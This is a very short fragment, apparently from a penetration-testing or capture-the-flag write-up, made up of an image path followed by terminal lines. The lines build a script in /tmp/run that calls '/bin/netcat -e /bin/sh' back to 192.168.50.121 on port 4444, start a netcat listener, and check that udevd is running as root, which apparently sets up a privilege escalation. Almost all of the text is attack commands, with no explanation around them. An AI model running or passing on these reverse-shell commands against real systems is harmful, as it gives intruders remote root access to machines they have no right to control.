 echo '#!/bin/sh' > /tmp/run
listening on [any] 4444 ...
echo '/bin/netcat -e /bin/sh 192.168.50.121 4444' >> /tmp/run
ps -eaf | grep udev | grep -v grep
root      2398     1  0 06:01 ?        00:00:00 /sbin/udevd --daemon